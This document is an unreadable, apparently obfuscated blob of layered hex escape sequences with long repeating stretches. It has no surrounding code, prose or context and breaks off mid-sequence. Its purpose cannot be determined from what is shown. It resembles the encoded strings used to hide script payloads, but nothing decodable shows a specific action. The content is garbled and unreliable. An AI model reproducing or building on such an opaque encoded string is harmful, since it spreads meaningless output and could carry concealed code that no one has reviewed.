\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c